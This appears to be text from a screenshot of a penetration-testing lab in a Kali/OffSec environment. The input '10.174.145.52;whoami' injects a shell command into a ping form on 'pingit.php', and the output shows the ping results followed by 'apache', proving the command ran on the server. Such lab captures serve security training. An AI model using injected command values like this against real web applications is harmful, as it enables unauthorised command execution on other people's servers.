 10.174.145.57/pingit.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
10.174.145.52;whoami
PING 10.174.145.52 (10.174.145.52) 56(84) bytes of data.
64 bytes from 10.174.145.52: icmp_seq=0 ttl=64 time=0.341 ms
64 bytes from 10.174.145.52: icmp_seq=1 ttl=64 time=3.67 ms
64 bytes from 10.174.145.52: icmp_seq=2 ttl=64 time=0.534 ms
--- 10.174.145.52 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.341/1.516/3.673/1.527 ms, pipe 2
apache